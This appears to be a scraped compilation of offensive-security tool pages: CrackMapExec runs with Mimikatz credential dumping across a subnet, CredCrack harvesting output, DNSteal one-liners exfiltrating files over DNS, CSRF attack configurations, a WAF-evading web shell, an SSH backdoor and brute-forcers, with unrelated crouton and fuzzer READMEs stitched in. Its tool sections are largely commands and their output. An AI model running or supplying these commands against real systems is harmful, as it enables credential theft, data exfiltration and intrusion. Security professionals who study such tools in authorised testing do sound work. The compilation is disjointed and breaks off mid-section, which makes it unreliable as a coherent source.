[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.130:445 DESKTOP-QDVNP6B Available shares:
    SHARE           Permissions
    -----           -----------
    ADMIN$          READ, WRITE
    IPC$            NO ACCESS
    C$              READ, WRITE
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Available shares:
    SHARE           Permissions
    -----           -----------
    Users           READ, WRITE
    ADMIN$          READ, WRITE
    IPC$            NO ACCESS
    C$              READ, WRITE
[+] 172.16.206.132:445 DRUGCOMPANY-PC Available shares:
    SHARE           Permissions
    -----           -----------
    Users           READ, WRITE
    ADMIN$          READ, WRITE
    IPC$            NO ACCESS
    C$              READ, WRITE
#~ python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password -x whoami
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.132:445 DRUGCOMPANY-PC Executed specified command via SMBEXEC
nt authority\system

[+] 172.16.206.130:445 DESKTOP-QDVNP6B Executed specified command via SMBEXEC
nt authority\system

[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Executed specified command via SMBEXEC
nt authority\system
#~ python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password --execm wmi -x whoami
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.132:445 DRUGCOMPANY-PC Executed specified command via WMI
drugcompany-pc\administrator

[+] 172.16.206.133:445 DRUGOUTCOVE-PC Executed specified command via WMI
drugoutcove-pc\administrator

[+] 172.16.206.130:445 DESKTOP-QDVNP6B Executed specified command via WMI
desktop-qdvnp6b\drugdealer
Invoke-Mimikatz.ps1 on all systems concurrently (PS script gets hosted automatically with an HTTP server),
Mimikatz's output then gets POST'ed back to our HTTP server, saved to a log file and parsed for clear-text credentials:#~ python crackmapexec.py -t 100 172.16.206.0/24 -u username -p password --mimikatz
[*] Press CTRL-C at any time to exit
[*] Note: This might take some time on large networks! Go grab a redbull!
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
172.16.206.130 - - [19/Aug/2015 18:57:40] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
172.16.206.133 - - [19/Aug/2015 18:57:40] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
172.16.206.132 - - [19/Aug/2015 18:57:41] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
172.16.206.133 - - [19/Aug/2015 18:57:45] "POST / HTTP/1.1" 200 -
[+] 172.16.206.133 Found plain text creds! Domain: drugoutcove-pc Username: drugdealer Password: IloveMETH!@$
[*] 172.16.206.133 Saved POST data to Mimikatz-172.16.206.133-2015-08-19_18:57:45.log
172.16.206.130 - - [19/Aug/2015 18:57:47] "POST / HTTP/1.1" 200 -
[*] 172.16.206.130 Saved POST data to Mimikatz-172.16.206.130-2015-08-19_18:57:47.log
172.16.206.132 - - [19/Aug/2015 18:57:48] "POST / HTTP/1.1" 200 -
[+] 172.16.206.132 Found plain text creds! Domain: drugcompany-PC Username: drugcompany Password: IloveWEED!@#
[+] 172.16.206.132 Found plain text creds! Domain: DRUGCOMPANY-PC Username: drugdealer Password: D0ntDoDrugsKIDS!@#
[*] 172.16.206.132 Saved POST data to Mimikatz-172.16.206.132-2015-08-19_18:57:48.log
Users folder for the pattern password in all files and directories (concurrently):#~ python crackmapexec.py -t 150 172.16.206.0/24 -u username -p password --spider Users --depth 10 --pattern password
[+] 172.16.206.132:445 is running Windows 6.1 Build 7601 (name:DRUGCOMPANY-PC) (domain:DRUGCOMPANY-PC)
[+] 172.16.206.133:445 is running Windows 6.3 Build 9600 (name:DRUGOUTCOVE-PC) (domain:DRUGOUTCOVE-PC)
[+] 172.16.206.132:445 DRUGCOMPANY-PC Started spidering
[+] 172.16.206.130:445 is running Windows 10.0 Build 10240 (name:DESKTOP-QDVNP6B) (domain:DESKTOP-QDVNP6B)
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Started spidering
[+] 172.16.206.130:445 DESKTOP-QDVNP6B Started spidering
//172.16.206.132/Users/drugcompany/AppData/Roaming/Microsoft/Windows/Recent/supersecrepasswords.lnk
//172.16.206.132/Users/drugcompany/AppData/Roaming/Microsoft/Windows/Recent/supersecretpasswords.lnk
//172.16.206.132/Users/drugcompany/Desktop/supersecretpasswords.txt
[+] 172.16.206.132:445 DRUGCOMPANY-PC Done spidering (Completed in 7.0349509716)
//172.16.206.133/Users/drugdealerboss/Documents/omgallthepasswords.txt
[+] 172.16.206.133:445 DRUGOUTCOVE-PC Done spidering (Completed in 16.2127850056)
//172.16.206.130/Users/drugdealer/AppData/Roaming/Microsoft/Windows/Recent/superpasswords.txt.lnk
//172.16.206.130/Users/drugdealer/Desktop/superpasswords.txt.txt
[+] 172.16.206.130:445 DESKTOP-QDVNP6B Done spidering (Completed in 38.6000130177)
For all available options, just run:
python crackmapexec.py --help
CredCrack - Fast and Stealthy Credential Harvester

CredCrack is a fast and stealthy credential harvester. It exfiltrates
credentials recusively in memory and in the clear. Upon completion,
CredCrack will parse and output the credentials while identifying any
domain administrators obtained. CredCrack also comes with the ability to
list and enumerate share access and yes, it is threaded!
CredCrack has been tested and runs with the tools found natively in
Kali Linux. CredCrack solely relies on having PowerSploit's
"Invoke-Mimikatz.ps1" under the /var/www directory.
Help
usage: credcrack.py [-h] -d DOMAIN -u USER [-f FILE] [-r RHOST] [-es]
                    [-l LHOST] [-t THREADS]

CredCrack - A stealthy credential harvester by Jonathan Broche (@g0jhonny)

optional arguments:
  -h, --help            show this help message and exit
  -f FILE, --file FILE  File containing IPs to harvest creds from. One IP per
                        line.
  -r RHOST, --rhost RHOST
                        Remote host IP to harvest creds from.
  -es, --enumshares     Examine share access on the remote IP(s)
  -l LHOST, --lhost LHOST
                        Local host IP to launch scans from.
  -t THREADS, --threads THREADS
                        Number of threads (default: 10)

Required:
  -d DOMAIN, --domain DOMAIN
                        Domain or Workstation
  -u USER, --user USER  Domain username

Examples:

./credcrack.py -d acme -u bob -f hosts -es
./credcrack.py -d acme -u bob -f hosts -l 192.168.1.102 -t 20
Examples
Enumerating Share Access
./credcrack.py -r 192.168.1.100 -d acme -u bob --es
Password:
 ---------------------------------------------------------------------
  CredCrack v1.0 by Jonathan Broche (@g0jhonny)
 ---------------------------------------------------------------------

[*] Validating 192.168.1.102
[*] Validating 192.168.1.103
[*] Validating 192.168.1.100

 -----------------------------------------------------------------
 192.168.1.102 - Windows 7 Professional 7601 Service Pack 1
 -----------------------------------------------------------------

 OPEN      \\192.168.1.102\ADMIN$
 OPEN      \\192.168.1.102\C$

 -----------------------------------------------------------------
 192.168.1.103 - Windows Vista (TM) Ultimate 6002 Service Pack 2
 -----------------------------------------------------------------

 OPEN      \\192.168.1.103\ADMIN$
 OPEN      \\192.168.1.103\C$
 CLOSED    \\192.168.1.103\F$

 -----------------------------------------------------------------
 192.168.1.100 - Windows Server 2008 R2 Enterprise 7601 Service Pack 1
 -----------------------------------------------------------------

 CLOSED    \\192.168.1.100\ADMIN$
 CLOSED    \\192.168.1.100\C$
 OPEN      \\192.168.1.100\NETLOGON
 OPEN      \\192.168.1.100\SYSVOL

[*] Done! Completed in 0.8s
Harvesting credentials
./credcrack.py -f hosts -d acme -u bob -l 192.168.1.100
Password:

 ---------------------------------------------------------------------
  CredCrack v1.0 by Jonathan Broche (@g0jhonny)
 ---------------------------------------------------------------------

[*] Setting up the stage
[*] Validating 192.168.1.102
[*] Validating 192.168.1.103
[*] Querying domain admin group from 192.168.1.102
[*] Harvesting credentials from 192.168.1.102
[*] Harvesting credentials from 192.168.1.103

                  The loot has arrived...
                         __________
                        /\____;;___\
                       | /         /
                       `. ())oo() .
                        |\(%()*^^()^\
                       %| |-%-------|
                      % \ | %  ))   |
                      %  \|%________|


[*] Host: 192.168.1.102 Domain: ACME User: jsmith Password: Good0ljm1th
[*] Host: 192.168.1.103 Domain: ACME User: daguy Password: P@ssw0rd1!

     1 domain administrators found and highlighted in yellow above!

[*] Cleaning up
[*] Done! Loot may be found under /root/CCloot folder
[*] Completed in 11.3s
credmap - The Credential Mapper

Credmap is an open source tool that was created to bring awareness to
the dangers of credential reuse. It is capable of testing supplied user
credentials on several known websites to test if the password has been
reused on any of these.
Help Menu
Usage: credmap.py --email EMAIL | --user USER | --load LIST [options]

Options:
  -h/--help             show this help message and exit
  -v/--verbose          display extra output information
  -u/--username=USER..  set the username to test with
  -p/--password=PASS..  set the password to test with
  -e/--email=EMAIL      set an email to test with
  -l/--load=LOAD_FILE   load list of credentials in format USER:PASSWORD
  -x/--exclude=EXCLUDE  exclude sites from testing
  -o/--only=ONLY        test only listed sites
  -s/--safe-urls        only test sites that use HTTPS.
  -i/--ignore-proxy     ignore system default HTTP proxy
  --proxy=PROXY         set proxy (e.g. "socks5://192.168.1.2:9050")
  --list                list available sites to test with
Examples
./credmap.py --username janedoe --email janedoe@email.com
./credmap.py -u johndoe -e johndoe@email.com --exclude "github.com, live.com"
./credmap.py -u johndoe -p abc123 -vvv --only "linkedin.com, facebook.com"
./credmap.py -e janedoe@example.com --verbose --proxy "https://127.0.0.1:8080"
./credmap.py --load list.txt
./credmap.py --list
Prerequisites
To get started, you will need Python 2.6+ (previous versions may work as well, however I haven't tested them)- Python 2.6+
- Git (Optional)
Running the program
To run credmap, simply execute the main script "credmap.py".$ python credmap.py -hVideo
Crouton - Chromium OS Universal Chroot Environment

crouton is a set of scripts that bundle up into an easy-to-use,
Chromium OS-centric chroot generator. Currently Ubuntu and Debian are
supported (using debootstrap behind the scenes), but "Chromium OS Debian,
Ubuntu, and Probably Other Distros Eventually Chroot Environment" doesn't
acronymize as well (crodupodece is admittedly pretty fun to say, though).
"crouton"...an acronym?
It stands for ChRomium Os Universal chrooT envirONment
...or something like that. Do capitals really matter if caps-lock has been
(mostly) banished, and the keycaps are all lower-case?
Moving on...
Who's this for?
Anyone who wants to run straight Linux on their Chromium OS device, and doesn't
care about physical security. You're also better off having some knowledge of
Linux tools and the command line in case things go funny, but it's not strictly
necessary.
What's a chroot?
Like virtualization, chroots provide the guest OS with their own, segregated
file system to run in, allowing applications to run in a different binary
environment from the host OS. Unlike virtualization, you are not booting a
second OS; instead, the guest OS is running using the Chromium OS system. The
benefit to this is that there is zero speed penalty since everything is run
natively, and you aren't wasting RAM to boot two OSes at the same time. The
downside is that you must be running the correct chroot for your hardware, the
software must be compatible with Chromium OS's kernel, and machine resources are
inextricably tied between the host Chromium OS and the guest OS. What this means
is that while the chroot cannot directly access files outside of its view, it
can access all of your hardware devices, including the entire contents of
memory. A root exploit in your guest OS will essentially have unfettered access
to the rest of Chromium OS.
...but hey, you can run TuxRacer!
Prerequisites
You need a device running Chromium OS that has been switched to developer mode.
For instructions on how to do that, go to this Chromium OS wiki page,
click on your device model and follow the steps in the Entering Developer Mode
section.
Note that developer mode, in its default configuration, is completely
insecure, so don't expect a password in your chroot to keep anyone from your
data. crouton does support encrypting chroots, but the encryption is only as
strong as the quality of your passphrase. Consider this your warning.
It's also highly recommended that you install the crouton extension, which, when combined with the
extension or xiwi
targets, provides much improved integration with Chromium OS.
That's it! Surprised?
Usage
crouton is a powerful tool, and there are a lot of features, but basic usage
is as simple as possible by design.
If you're just here to use crouton, you can grab the latest release from
https://goo.gl/fd3zc. Download it, pop open a shell
(Ctrl+Alt+T, type
shell and hit enter), and run sh ~/Downloads/crouton to
see the help text. See the "examples" section for some usage examples.
If you're modifying crouton, you'll probably want to clone or download the repo
and then either run
installer/main.sh directly, or use make to build your
very own crouton. You can also download the latest release, cd into the
Downloads folder, and run sh crouton -x to extract out the juicy scripts
contained within, but you'll be missing build-time stuff like the Makefile.
crouton uses the concept of "targets" to decide what to install. While you will
have apt-get in your chroot, some targets may need minor hacks to avoid issues
when running in the chrooted environment. As such, if you expect to want
something that is fulfilled by a target, install that target when you make the
chroot and you'll have an easier time. Don't worry if you forget to include a
target; you can always update the chroot later and add it. You can see the list
of available targets by running
sh ~/Downloads/crouton -t help.
Once you've set up your chroot, you can easily enter it using the
newly-installed
enter-chroot command, or one of the target-specific
start* commands. Ta-da! That was easy.Read more here.
Crowbar - Brute Forcing Tool for Pentests
Crowbar (crowbar) is brute forcing tool that can be
used during penetration tests. It is developed to brute force some
protocols in a different manner according to other popular brute forcing
tools. As an example, while most brute forcing tools use username and
password for SSH brute force, Crowbar uses SSH key. So SSH keys, that
are obtained during penetration tests, can be used to attack other SSH
servers.
Currently Crowbar supports
- OpenVPN
- SSH private key authentication
- VNC key authentication
- Remote Desktop Protocol (RDP) with NLA support
First you shoud install dependencies
# apt-get install openvpn freerdp-x11 vncviewer
# git clone https://github.com/galkan/crowbar
Usage
-h: Shows help menu.
-b: Target service. Crowbar now supports vnckey, openvpn, sshkey, rdp.
-s: Target ip address.
-S: File name which is stores target ip address.
-u: Username.
-U: File name which stores username list.
-n: Thread count.
-l: File name which stores log. Deafault file name is crwobar.log which is located in your current directory
-o: Output file name which stores the successfully attempt.
-c: Password.
-C: File name which stores passwords list.
-t: Timeout value.
-p: Port number
-k: Key file full path.
-m: Openvpn configuration file path
-d: Run nmap in order to discover whether the target port is open or not. So that you can easily brute to target using crowbar.
-v: Verbose mode which is shows all the attempts including fail.
CSRFT - Cross Site Request Forgeries (Exploitation) Toolkit
This project has been developed to exploit CSRF Web vulnerabilities and provide you a quick and easy exploitation toolkit.
In few words, this is a simple HTTP Server in NodeJS that will communicate with the clients (victims) and send them payload that will be executed using JavaScript.
*
However, there's a tool in Python in
utils
folder that you can use to automate CSRF exploitation. *
This project allows you to perform PoC (Proof Of Concepts) really easily. Let's see how to get/use it.
How to get/use the tool
First, clone it :
$ git clone git@github.com:PaulSec/CSRFT.git
npm install
$ node server.js
Usage : node server.js <file.json> <port : default 8080>
More information
By default, the server will be launched on the port 8080, so you can access it via :
http://0.0.0.0:8080
.
The JSON file must describe your several attack scenarios. It can be wherever you want on your hard drive.
The index page displayed on the browser is accessible via :
/views/index.ejs
.
You can change it as you want and give the link to your victim.
Different folders : What do they mean ?
The idea is to provide a 'basic' hierarchy (of the folders) for your projects. I made the script quite modular so your configuration files/malicious forms, etc. don't have to be in those folders though. This is more like a good practice/advice for your future projects.
However, here is a little summary of those folders :
-
conf folder: add your JSON configuration file with your configuration.
-
exploits folder: add all your *.html files containing your forms -
public folder: containing jquery.js and inject.js (script loaded when accessing 0.0.0.0:8080) -
views folder: index file and exploit template -
dicos: Folder containing all your dictionnaries for those attacks -
lib: libs specific for my project (custom ones) -
utils: folder containing utils such as : csrft_utils.py which will launch CSRFT directly. -
server.jsfile - the HTTP server
Configuration file templates
GET Request with special value
Here is a basic example of JSON configuration file that will target www.vulnerable.com This is a special value because the malicious payload is already in the URL/form.
{
  "audit": {
    "name": "PoC done with Automatic Tool",
    "scenario": [
      {
        "attack": [
          {
            "method": "GET",
            "type_attack": "special_value",
            "url": "http://www.vulnerable.com/changePassword.php?newPassword=csrfAttacks"
          }
        ]
      }
    ]
  }
}
GET Request with dictionnary attack
Here is a basic example of JSON configuration file. For every entry in the dictionnary file, there will be a HTTP Request done.
{
  "audit": {
    "name": "PoC done with Automatic Tool",
    "scenario": [
      {
        "attack": [
          {
            "file": "./dicos/passwords.txt",
            "method": "GET",
            "type_attack": "dico",
            "url": "http://www.vulnerable.com/changePassword.php?newPassword=<%value%>"
          }
        ]
      }
    ]
  }
}
POST Request with special value attack
{
  "audit": {
    "name": "PoC done with Automatic Tool",
    "scenario": [
      {
        "attack": [
          {
            "form": "/tmp/csrft/form.html",
            "method": "POST",
            "type_attack": "special_value"
          }
        ]
      }
    ]
  }
}
I hope you understood the principles. I didn't write an example for a POST with dictionnary attack because there will be one in the next section.
Ok but what do Scenario and Attack mean ?
A scenario is composed of attacks. Those attacks can be simultaneous or at different time.
For example, you want to sign the user in and THEN , you want him to perform some unwanted actions. You can specify it in the JSON file.
Let's take an example with both POST and GET Request :
{
    "audit": {
        "name": "DeepSec | Login the admin, give privilege to the Hacker and log him out",

        "scenario": [
            {
                "attack": [
                    {
                        "method": "POST",
                        "type_attack": "dico",
                        "file": "passwords.txt",
                        "form": "deepsec_form_log_user.html",
                        "comment": "attempt to connect the admin with a list of selected passwords"
                    }
                ]
            },
            {
                "attack": [
                    {
                        "method": "GET",
                        "type_attack": "special_value",
                        "url": "http://192.168.56.1/vuln-website/index.php/welcome/upgrade/27",
                        "comment": "then, after the login session, we expect the admin to be logged in, attempt to upgrade our account"
                    }
                ]
            },
            {
                "attack": [
                    {
                        "method": "GET",
                        "type_attack": "special_value",
                        "url": "http://192.168.56.1/vuln-website/index.php/welcome/logout",
                        "comment": "The final step is to logout the admin"
                    }
                ]
            }
        ]
    }
}
Use cases
A) I want to write my specific JSON configuration file and launch it by hand
Based on the templates which are available, you can easily create your own. If you have any trouble creating it, feel free to contact me and I'll try to help you as much as I can but it shoudn't be this complicated.
Steps to succeed :
1) Create your configuration file, see samples in
conf/
folder
2) Add your .html files in the
exploits/
folder with the different payloads if the CSRF is POST vulnerable
3) If you want to do Dictionnary attack, add your dictionnary file to the
dicos/
folder,
4) Replace the value of the field you want to perform this attack with the token
<%value%>
=> either in your urls if GET exploitation, or in the HTML files if POST exploitation.
5) Launch the application :
node server.js conf/test.json
B) I want to automate attacks really easily
To do so, I developed a Python script csrft_utils.py in
utils
folder that will do this for you.
Here are some basic use cases :
* GET parameter with Dictionnary attack : *
$ python csrft_utils.py --url="http://www.vulnerable.com/changePassword.php?newPassword=csvulnerableParameter" --param=newPassword --dico_file="../dicos/passwords.txt"
$ python csrft_utils.py --form=http://website.com/user.php --id=changePassword --param=password password=newPassword --special_value
Cupp - Common User Passwords Profiler

The most common form of authentication is the combination of a username
and a password or passphrase. If both match values stored within a locally
stored table, the user is authenticated for a connection. Password strength is
a measure of the difficulty involved in guessing or breaking the password
through cryptographic techniques or library-based automated testing of
alternate values.
A weak password might be very short or only use alphanumberic characters,
making decryption simple. A weak password can also be one that is easily
guessed by someone profiling the user, such as a birthday, nickname, address,
name of a pet or relative, or a common word such as God, love, money or password.
That is why CUPP has born, and it can be used in situations like legal
penetration tests or forensic crime investigations.
Options
Usage: cupp.py [OPTIONS] -h this menu
-i Interactive questions for user password profiling
-w Use this option to profile existing dictionary,
or WyD.pl output to make some pwnsauce :)
-l Download huge wordlists from repository
-a Parse default usernames and passwords directly from Alecto DB.
Project Alecto uses purified databases of Phenoelit and CIRT which where merged and enhanced.
-v Version of the program
Configuration
CUPP has configuration file cupp.cfg with instructions.
Custom-SSH-Backdoor - SSH Backdoor using Paramiko

Custom ssh backdoor, coded in python using Paramiko.
Paramiko is a Python (2.6+, 3.3+) implementation of the SSHv2 protocol, providing both client and server functionality. While it leverages a Python C extension for low level cryptography (PyCrypto), Paramiko itself is a pure Python interface around SSH networking concepts.
Damn Vulnerable Web App - PHP/MySQL Training Web Application that is Damn Vulnerable
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is
damn vulnerable. Its main goals are to be an aid for security
professionals to test their skills and tools in a legal environment,
help web developers better understand the processes of securing web
applications and aid teachers/students to teach/learn web application
security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to your
hosting provider's public html folder or any working web
server as it will be hacked. I recommend downloading and installing
XAMPP onto a local machine inside your LAN which is used solely for
testing.
We do not take responsibility for the way in which any one uses Damn
Vulnerable Web App (DVWA). We have made the purposes of the application
clear and it should not be used maliciously. We have given warnings and
taken measures to prevent users from installing DVWA on to live web
servers. If your web server is compromised via an installation of DVWA
it is not our responsibility it is the responsibility of the person/s
who uploaded and installed it.
DAws - Advanced Web Shell (Windows/Linux)
There's multiple things that makes DAws better than every Web Shell out there:
- Bypasses Disablers; DAws isn't just about using a particular function to get the job done, it uses up to 6 functions if needed, for example, if shell_exec was disabled it would automatically use exec or passthru or system or popen or proc_open instead, same for Downloading a File from a Link, if Curl was disabled then file_get_content is used instead and this Feature is widely used in every section and fucntion of the shell.
- Automatic Encoding; DAws randomly and automatically encodes most of your GET and POST data using XOR(Randomized key for every session) + Base64(We created our own Base64 encoding functions instead of using the PHP ones to bypass Disablers) which will allow your shell to Bypass pretty much every WAF out there.
- Advanced File Manager; DAws's File Manager contains everything a File Manager needs and even more but the main Feature is that everything is dynamically printed; the permissions of every File and Folder are checked, now, the functions that can be used will be available based on these permissions, this will save time and make life much easier.
- Tools: DAws holds bunch of useful tools such as "bpscan" which can identify useable and unblocked ports on the server within few minutes which can later on allow you to go for a bind shell for example.
- Everything that can't be used at all will be simply removed so Users do not have to waste their time. We're for example mentioning the execution of c++ scripts when there's no c++ compilers on the server(DAws would have checked for multiple compilers in the first place) in this case, the function would be automatically removed and the User would know.
- Supports Windows and Linux.
- Openned Source.
Extra Info
- Eval Form:
- `include` is being used instead PHP `eval` to bypass Protection Systems.
- Download from Link - Methods:
- PHP Curl
- File_put_content
- Zip - Methods:
- Linux:
- Zip
- Windows:
- Vbs Script
- Shells and Tools:
- Extra:
- `nohup`, if installed, is automatically used for background processing.
Dharma - A generation-based, context-free grammar fuzzer

Requirements
None
Examples
Generate a single test-case.
% ./dharma.py -grammars grammars/webcrypto.dg
% ./dharma.py -grammars grammars/canvas2d.dg grammars/mediarecorder.dg
% ./dharma.py -grammars grammars/webcrypto.dg -storage . -count 5
% ./dharma.py -server -grammars grammars/canvas2d.dg -template grammars/var/templates/html5/default.html
% ./framboise.py -setup inbound64-release -debug -worker 4 -testcase ~/dev/projects/fuzzers/dharma/grammars/var/index.html
% time ./dharma.py -grammars grammars/webcrypto.dg -count 10000 > /dev/null
Grammar Cheetsheet
Comment
%%% comment
Controls
%const% name := value
Sections
%section% := value
%section% := variable
%section% := variance
Extension methods
%range%(0-9)
%range%(0.0-9.0)
%range%(a-z)
%range%(!-~)
%range%(0x100-0x200)

%repeat%(+variable+)
%repeat%(+variable+, ", ")

%uri%(path)
%uri%(lookup_key)

%block%(path)

%choice%(foo, "bar", 1)
Assigning values
digit :=
    %range%(0-9)

sign :=
    +
    -

value :=
    +sign+%repeat%(+digit+)
Using values
+value+
Assigning variables
variable :=
    @variable@ = new Foo();
Using variables
value :=
    !variable!.bar();
Referencing values from common.dg
value :=
    attribute=+common:number+
Calling javascript library functions
foo :=
    Random.pick([0,1]);
Dirs3arch v0.3.0 - HTTP(S) Directory/File Brute Forcer
dirs3arch is a simple command line tool designed to brute force hidden directories and files in websites.
It's written in python3 3 and all thirdparty libraries are included.
Operating Systems supported
- Windows XP/7/8
- GNU/Linux
- MacOSX
Features
- Multithreaded
- Keep alive connections
- Support for multiple extensions (-e|--extensions asp,php)
- Reporting (plain text, JSON)
- Detect not found web pages when 404 not found errors are masked (.htaccess, web.config, etc).
- Recursive brute forcing
- HTTP(S) proxy support
- Batch processing (-L)
Examples
- Scan www.example.com/admin/ to find php files:
python3 dirs3arch.py -u http://www.example.com/admin/ -e php - Scan www.example.com to find asp and aspx files with SSL:
python3 dirs3arch.py -u https://www.example.com/ -e asp,aspx - Scan www.example.com with an alternative dictionary (from DirBuster):
python3 dirs3arch.py -u http://www.example.com/ -e php -w db/dirbuster/directory-list-2.3-small.txt - Scan with HTTP proxy (localhost port 8080):
python3 dirs3arch.py -u http://www.example.com/admin/ -e php --http-proxy localhost:8080 - Scan with custom User-Agent and custom header (Referer):
python3 dirs3arch.py -u http://www.example.com/admin/ -e php --user-agent "My User-Agent" --header "Referer: www.google.com" - Scan recursively:
python3 dirs3arch.py -u http://www.example.com/admin/ -e php -r - Scan recursively excluding server-status directory and 200 status codes:
python3 dirs3arch.py -u http://www.example.com/ -e php -r --exclude-subdir "server-status" --exclude-status 200 - Scan includes, classes directories in /admin/
python3 dirs3arch.py -u http://www.example.com/admin/ -e php --scan-subdir "includes, classes" - Scan without following HTTP redirects:
python3 dirs3arch.py -u http://www.example.com/ -e php --no-follow-redirects - Scan VHOST "backend" at IP 192.168.1.1:
python3 dirs3arch.py -u http://backend/ --ip 192.168.1.1 - Scan www.example.com to find wordpress plugins:
python3 dirs3arch.py -u http://www.example.com/wordpress/wp-content/plugins/ -e php -w db/wordpress/plugins.txt
- Batch processing:
python3 dirs3arch.py -L urllist.txt -e php
Thirdparty code
- colorama
- oset
- urllib3
- sqlmap
Changelog
- 0.3.0 - 2015.2.5 Fixed issue3, fixed timeout exception, ported to python33, other bugfixes
- 0.2.7 - 2014.11.21 Added Url List feature (-L). Changed output. Minor Fixes
- 0.2.6 - 2014.9.12 Fixed bug when dictionary size is greater than threads count. Fixed URL encoding bug (issue2).
- 0.2.5 - 2014.9.2 Shows Content-Length in output and reports, added default.conf file (for setting defaults) and report auto save feature added.
- 0.2.4 - 2014.7.17 Added Windows support, --scan-subdir|--scan-subdirs argument added, --exclude-subdir|--exclude-subdirs added, --header argument added, dirbuster dictionaries added, fixed some concurrency bugs, MVC refactoring
- 0.2.3 - 2014.7.7 Fixed some bugs, minor refactorings, exclude status switch, "pause/next directory" feature, changed help structure, expaded default dictionary
- 0.2.2 - 2014.7.2 Fixed some bugs, showing percentage of tested paths and added report generation feature
- 0.2.1 - 2014.5.1 Fixed some bugs and added recursive option
- 0.2.0 - 2014.1.31 Initial public release
Discover - Custom bash scripts used to automate various pentesting tasks

For use with Kali Linux. Custom bash scripts used to automate various pentesting tasks.
Download, setup & usage
- git clone git://github.com/leebaird/discover.git /opt/discover/
- All scripts must be ran from this location.
- cd /opt/discover/
- ./setup.sh
- ./discover.sh
RECON
1.  Domain
2.  Person
3.  Parse salesforce

SCANNING
4.  Generate target list
5.  CIDR
6.  List
7.  IP or domain

WEB
8.  Open multiple tabs in Iceweasel
9.  Nikto
10. SSL

MISC
11. Crack WiFi
12. Parse XML
13. Start a Metasploit listener
14. Update
15. Exit
RECON
Domain
RECON

1.  Passive
2.  Active
3.  Previous menu
- Passive combines goofile, goog-mail, goohost, theHarvester, Metasploit, dnsrecon, URLCrazy, Whois and multiple webistes.
- Active combines Nmap, dnsrecon, Fierce, lbd, WAF00W, traceroute and Whatweb.
Person
RECON

First name:
Last name:
- Combines info from multiple websites.
Parse salesforce
Create a free account at salesforce (https://connect.data.com/login).
Perform a search on your target company > select the company name > see all.
Copy the results into a new file.

Enter the location of your list:
- Gather names and positions into a clean list.
SCANNING
Generate target list
SCANNING

1.  Local area network
2.  NetBIOS
3.  netdiscover
4.  Ping sweep
5.  Previous menu
- Use different tools to create a target list including Angry IP Scanner, arp-scan, netdiscover and nmap pingsweep.
CIDR, List, IP or domain
Type of scan:

1.  External
2.  Internal
3.  Previous menu
- External scan will set the nmap source port to 53 and the max-rrt-timeout to 1500ms.
- Internal scan will set the nmap source port to 88 and the max-rrt-timeout to 500ms.
- Nmap is used to perform host discovery, port scanning, service enumeration and OS identification.
- Matching nmap scripts are used for additional enumeration.
- Matching Metasploit auxiliary modules are also leveraged.
WEB
Open multiple tabs in Icewease
Open multiple tabs in Iceweasel with:

1.  List
2.  Directories from a domain's robot.txt.
3.  Previous menu
- Use a list containing IPs and/or URLs.
- Use wget to pull a domain's robot.txt file, then open all of the directories.
Nikto
Run multiple instances of Nikto in parallel.

1.  List of IPs.
2.  List of IP:port.
3.  Previous menu
SSL
Check for SSL certificate issues.

Enter the location of your list:
- Use sslscan and sslyze to check for SSL/TLS certificate issues.
MISC
Crack WiFi
- Crack wireless networks.
Parse XML
Parse XML to CSV.

1.  Burp (Base64)
2.  Nessus
3.  Nexpose
4.  Nmap
5.  Qualys
6.  Previous menu
Start a Metasploit listener
- Setup a multi/handler with a windows/meterpreter/reverse_tcp payload on port 443.
Update
- Use to update Kali Linux, Discover scripts, various tools and the locate database.
DNSteal - DNS Exfiltration tool for stealthily sending files over DNS requests
This is a fake DNS server that allows you to stealthily extract files from a victim machine through DNS requests.
Below is an image showing an example of how to use:

On the victim machine, you simply can do something like so:
for b in $(xxd -p file/to/send.png); do dig @server $b.filename.com; donefor filename in $(ls); do for b in $(xxd -p $f); do dig +short @server %b.$filename.com; done; doneIt also supports compression of the file to allow for faster transfer speeds, this can be achieved using the "-z" switch:
python dnsteal.py 127.0.0.1 -zfor b in $(gzip -c file/to/send.png | xxd -p); do dig @server $b.filename.com; donefor filename in $(ls); do for b in $(gzip -c $filename | xxd -p); do dig +short @server %b.$filename.com; done; doneDomi-Owned - Tool Used for Compromising IBM/Lotus Domino Servers
Domi-Owned is a tool used for compromising IBM/Lotus Domino servers.
Tested on IBM/Lotus Domino 8.5.2, 8.5.3, 9.0.0, and 9.0.1 running on Windows and Linux.
Usage
A valid username and password is not required unless 'names.nsf' and/or 'webadmin.nsf' requires authentication.Fingerprinting
